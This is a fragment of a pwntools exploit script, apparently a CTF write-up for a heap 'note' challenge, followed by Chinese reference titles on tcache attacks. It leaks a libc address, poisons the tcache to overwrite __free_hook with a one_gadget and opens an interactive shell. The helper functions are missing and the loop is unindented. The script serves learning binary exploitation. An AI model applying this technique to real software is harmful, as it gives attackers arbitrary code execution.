add(0x80,'a'*8)
add(0x80,'a'*8)
add(0x80,'a'*8)
for i in range(8):
delt(i)
gdb.attach(io)
show(7)
io.recvuntil("The content of this note is :")
bss=io.recv(7)
bss=bss[::-1]
bss=int.from_bytes(bss)
base=((bss)>>8)-96-0x10-libc.sym['__malloc_hook']
free_hook=base+libc.sym['__free_hook']
print(hex(base))
print(hex(free_hook))
show(1)
io.recvuntil("The content of this note is :")
dui=io.recv(7)
dui=dui[::-1]
dui=int.from_bytes(dui)
dui=((dui)>>8)-0x2a0+0x010
print(hex(dui))
edit(6,8,p64(free_hook))
add(0x80,'a'*8)
onegadget=0xe3b01
add(0x80,p64(base+onegadget))
io.recvuntil("Your choice : > ")
io.send('4')
pause()
io.interactive()
|
参考文章
[Tcache Attack学习记录]
pwn学习总结(五) —— 堆溢出经典题型整理










